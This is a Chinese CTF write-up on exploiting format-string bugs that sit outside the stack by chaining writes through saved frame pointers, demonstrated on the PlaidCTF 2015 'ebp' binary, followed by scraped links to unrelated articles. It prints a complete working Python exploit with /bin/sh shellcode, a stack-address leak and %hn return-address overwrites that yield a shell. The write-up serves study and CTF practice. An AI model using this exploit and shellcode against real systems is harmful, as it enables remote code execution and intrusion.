[PWN]fsb with stack frame

0x00:

格式化字符串漏洞出现的时间很早了,偶然在前一段时间学到了一个其他的利用姿势,通过栈桢结构去利用格式化字符串漏洞。

原文链接:http://phrack.org/issues/59/7.html

0x01:



在函数调用的时候,会开辟一段空间去给当前函数使用,做法是通过抬高栈来实现(sub esp,0x**),为了执行函数后能正确的返回,栈基指针ebp是指向上一个函数的ebp的,也就是被调用函数ebp指向调用函数ebp。

大概的样子就如图了,简单的写一个demo就可以发现这个。

对于格式化字符串来说,本质还是任意地址的读写,可以用来修改got、ret_addr去控制程序流程,还可以 多次利用格式串,把shellcode一个字节一个字节写到一个 w+x 的内存地址去,然后修改got跳过去执行。

但是如果格式化字符串不在栈中呢?如果不在栈中,那么就不能通过 %*$ 这样的方式去定位,增大了利用难度,在看了phrack的文章,了解到了一种姿势:假如要把 sleep@got 修改成 system@got ,可以先利用格

式串把sleep@got先写到当前ebp指向,然后再次利用,把这个改掉,因为都是在 got表中,所以只需要改最后两个字节(x86)。 这样的话就实现了 不在栈中格式串的利用了。

0x02:实例

拿plaidctf-2015的一个pwn来演示。



bin文件的基本信息如图,分别运行和在ida中分析。



明显的FSB在 make_response 函数中。

但是,用户的输入是在 0804A040 这个地址,这个地址是在.bss段的(栈中看不到,但是好处是不随机) 思路大概就是,把shellcode放在这个地方,然后修改 make_response 的ret addr 到这个地址去,然后就可以拿到shell了。



1. leak 栈地址 找到ret addr

2. 写到上一个ebp去

3. 修改ret addr 到 0804A040

0x03: exp 如下

#!/usr/bin/python

#--by muhe-- from zio import * #target='./ebp'

target = ('127.0.0.1',10001)

io = zio(target, timeout=10000, print_read=COLORED(RAW, 'red'), print_write=COLORED(RAW, 'green')) shellcode = ("\x6a\x0b\x58\x99\x52\x68\x2f\x2f"

"\x73\x68\x68\x2f\x62\x69\x6e\x54"

"\x5b\x52\x53\x54\x59\x0f\x34")

vuln_addr =0x0804a480 #leak stack addr

io.writeline('%4$p')

#raw_input()

leak_addr = int(io.read_until('\n'),16)

ret_addr = (leak_addr-0x1c) & 0xffff

print ret_addr #overwrite

#raw_input()

p1 = "%"+str(ret_addr)+"x%"+str(4)+"$hn"

io.writeline(p1)

io.read_until('\n')

#get shell

##raw_input()

p2 = shellcode+"%"+str((vuln_addr & 0xffff)-len(shellcode))+"x%"+str(12)+"$hn"

io.writeline(p2)

io.interact()



socat 搭建起来,exp打一发。

0x04: 参考

http://phrack.org/issues/59/7.html

http://geeksspeak.github.io/blog/2015/04/20/plaidctf-ctf-2015-ebp-writeup/

[PWN]fsb with stack frame的更多相关文章

- FUNCTION CALL STACK FRAME

function call stack frame 两个寄存器 esp 栈顶指针寄存器,指向调用栈的栈顶(始终指向,意味着栈分配到哪里了,从当前栈往高地址是已经分配了的) ebp 基址指针寄存器,指向 ...

- x86-64栈帧中的“红色区域” red zone of stack frame on x86-64

前几天看System V AMD64 ABI标准的时候发现栈帧的顶部后面有一块"red zone",在学cs:app3e/深入理解操作系统的时候并没有遇到这个,总结一下. 引用标准 ...

- Stack frame

http://en.citizendium.org/wiki/Stack_frame In computer science, a stack frame is a memory management ...

- How a stack frame works 栈帧的要素与构建步骤

http://en.citizendium.org/wiki/Stack_frame To use a stack frame, a thread keeps two pointers, often ...

- Java-JVM 栈帧(Stack Frame)

一.概述 栈帧位置 JVM 执行 Java 程序时需要装载各种数据到内存中,不同的数据存放在不同的内存区中(逻辑上),这些数据内存区称作运行时数据区(Run-Time Data Areas). 其中 ...

- sparc v8 stack frame calling convention

main.c ; int main() { int a, b; int sum; a = ; b = ; sum = add(a, b); ; } int add(int a, int b) { in ...

- CTF必备技能丨Linux Pwn入门教程——stack canary与绕过的思路

Linux Pwn入门教程系列分享如约而至,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程. 教程仅针对i386/am ...

- OD: Register, Stack Frame, Function Reference

几个重要的 Win32 寄存器 EIP 指令寄存器(Extended Instruction Pointer) 存放一个指针,指向下一条等待执行的指令地址 ESP 栈指针寄存器(Extended St ...

- stack和stack frame

首先,我们先来了解下栈帧和栈的基本知识: 栈帧也常被称为“活动记录”(activation record),是编译器用来实现过程/函数调用的一种数据结构. 从逻辑上讲,栈帧就是一个函数执行的环境,包含 ...

随机推荐

- array_merge与数组加

array_merge() 索引数组:值不会覆盖,会重新索引; 关联数组:相同的键名,则最后的元素会覆盖其他元素. 数组+ 以左为主,按键加; Array ( [0] => A006 ) + A ...

- Jmeter之参数化(4种设置方法)

以多用户登录为例~~~ 参数化: 1.用户参数 2.CSV数据文件 3.函数助手CSVRead 4.用户自定义的变量 1.用户参数 脚本目录结构如下: 因为设置了2组账号密码,所以线程数设置为2(添加 ...

- nginx+keepalived高可用

准备工作: yum install -y gcc openssl-devel pcre-devel install iptables-services setenforce 0 sed -ri 's/ ...

- 简单的pycharm使用秘籍视频

ttp://edu.51cto.com/center/course/lesson/index?id=163794 这个免费视频是我自己找的别人的,一些常用的基本上都还有,所以说善用百度之类的搜索引擎很 ...

- 版本管理工具svn(转)

这种操作类的文章就不自己再写了,感觉浪费时间. 找了一个写的不错的文章转载. 文中流程有些变动,但是问题不大,可能是版本原因. SVN服务器的本地搭建和使用 http://www.2cto.com/o ...

- 并不对劲的复健训练-CF1187D

题目大意 有两个长度为\(n\)的序列\(a_1,...,a_n\),\(b_1,...,b_n\)(\(a,b\leq n\leq 3\times 10^5\) ).一次操作是选取 \([l,r]\ ...

- url请求

--[[local g = require 'library.global'--__ml_ss = mlc.prefix.ml_psession..tostring(os.time());local ...

- gflags 编译动态库

gflags 编译动态库 这里涉及到gflags的安装,原来使用 sudo apt-get install libgflags-dev 但是后面有人在环境中下载安装了libgflags的安装包,解压后 ...

- Left4Dead2 LAN Online

Left4Dead2 LAN Online Franklin vs Wolverine 求生之路 局域网联机说明 ============================ 局域网联机方法: 1.先找到 ...

- 简单了解webservice

webservice是什么 WebService是一种跨编程语言.跨操作系统平台的远程调用技术. 远程调用技术:远程调用是指一台设备上的程序A可以调用另一台设备上的方法B. 跨编程语言:是指服务端.客 ...